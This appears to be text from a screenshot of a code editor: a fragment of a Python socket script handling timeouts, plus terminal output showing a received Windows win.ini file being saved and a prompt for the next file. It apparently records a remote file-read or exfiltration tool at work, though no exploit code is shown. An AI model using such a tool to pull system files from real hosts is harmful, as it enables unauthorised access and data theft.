 30 break
31 except socket.timeout:
32 print("[*] Timeout: No data received for 10 seconds.")
33 break
34
35 print("[*] Received total data size: {} bytes".format(total_size))
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
[*] Timeout: No data received for 10 seconds.
[*] Received total data size: 100 bytes
b'\\\x00\x00\x02; for 16-bit app support\r\n[fonts]\r\n[extensions]\r\n[mci extensions]\r\
n[files]\r\n[Mail]\r\nMAPI=1\r\n\x00\x00\x00\x03'
[*] Data saved to file: file_20250225_110629.log
[+]next file: